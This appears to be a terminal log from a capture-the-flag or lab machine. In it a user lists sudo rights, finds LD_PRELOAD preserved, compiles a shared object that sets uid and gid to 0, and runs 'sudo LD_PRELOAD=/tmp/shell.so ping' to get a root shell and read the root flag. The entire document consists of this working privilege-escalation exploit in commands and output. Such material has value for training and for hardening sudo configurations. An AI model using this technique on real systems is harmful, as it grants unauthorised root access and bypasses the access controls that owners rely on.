 saad@m4lware:/tmp$ sudo -l
[sudo] password for saad:
Matching Defaults entries for saad on m4lware:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, env_keep+=LD_PRELOAD

User saad may run the following commands on m4lware:
    (root) /usr/bin/ping
saad@m4lware:/tmp$ nano shell.c
saad@m4lware:/tmp$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
shell.c: In function ‘_init’:
shell.c:6:1: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    6 | setgid(0);
      | ^~~~~~
shell.c:7:1: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    7 | setuid(0);
      | ^~~~~~
saad@m4lware:/tmp$ sudo LD_PRELOAD=/tmp/shell.so root
sudo: root: command not found
saad@m4lware:/tmp$ sudo LD_PRELOAD=/tmp/shell.so ping
# id
uid=0(root) gid=0(root) groups=0(root)
# ls /root
root.txt  snap
# cat /root/root.txt
9 99f